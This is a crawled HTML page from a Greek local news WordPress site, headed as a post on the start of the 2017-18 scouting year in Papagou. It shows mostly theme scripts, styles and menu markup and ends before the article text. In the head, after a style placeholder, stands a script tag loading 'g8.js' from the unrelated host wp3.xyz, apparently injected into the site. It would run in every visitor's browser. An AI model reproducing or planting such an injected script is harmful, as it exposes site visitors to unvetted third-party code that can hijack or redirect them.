

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/
body_size: 51573
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/21525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ΚΑΠΗ Παπάγου Χολαργού: Δραστηριότητες για τον μήνα Οκτώβριο' href='https://voreiageitonia.gr/%ce%ba%ce%b1%cf%80%ce%b7-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5/' />
<link rel='next' title='6η θέση για τα κορίτσια του ΓΑΣΧ' href='https://voreiageitonia.gr/6%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%ce%af%cf%84%cf%83%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b3%ce%b1%cf%83%cf%87/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=21525' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9300e14de7","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"9300e14de7","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c549134c8d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-21525 single-format-standard td-standard-pack ---2017-18---1 global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_469" class="tdc-zone"><div class="tdc_zone tdi_2_806  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_806{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_806:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_806:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_806{
position:relative;
}
}

</style>
<div class="tdi_1_469_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_469_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_014" class="tdc-row"><div class="vc_row tdi_4_096  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_096{
                    min-height: 0;
                }.tdi_4_096,
				.tdi_4_096 .tdc-columns{
				    display: block;
